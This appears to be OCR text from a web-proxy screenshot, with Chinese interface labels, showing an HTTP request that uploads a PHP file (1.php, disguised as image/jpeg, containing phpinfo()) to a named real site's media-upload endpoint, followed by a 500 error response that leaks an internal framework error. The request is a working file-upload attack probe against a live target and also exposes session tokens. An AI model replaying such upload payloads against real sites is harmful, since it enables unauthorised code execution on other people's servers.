 请求
美化 Raw Hex
\n
1 POST /web.php/video/uploadMedia HTTP/2
2 Host: chaojixuan.cn
3 Cookie: foxai_pc_sitecode=; PHPSESSID=66b19342590af985; foxai_pc_token=66b19342590af985
4 Content-Length: 200
5 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
6 Accept: application/json, text/plain, */*
7 Sec-Ch-Ua-Platform: "Windows"
8 X-Token: 66b19342590af985
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBrmm5NSMApm7DzHR
12 Origin: https://chaojixuan.cn
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://chaojixuan.cn/web/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Priority: u=1, i
20
21 ------WebKitFormBoundaryBrmm5NSMApm7DzHR
22 Content-Disposition: form-data; name="file"; filename="1.php"
23 Content-Type: image/jpeg
24
25 <?php
26 phpinfo();
27 ?>
28 ------WebKitFormBoundaryBrmm5NSMApm7DzHR--
29
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/2 500 Internal Server Error
2 Server: nginx
3 Date: Wed, 07 Aug 2024 08:37:06 GMT
4 Content-Type: application/json; charset=utf-8
5 Set-Cookie: PHPSESSID=66b19342590af985; expires=Fri, 06-Sep-2024 08:37:06 GMT; Max-Age=2592000;
path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9
10 {
"code":0,
"message":"Call to undefined function think\\finfo_open()"
}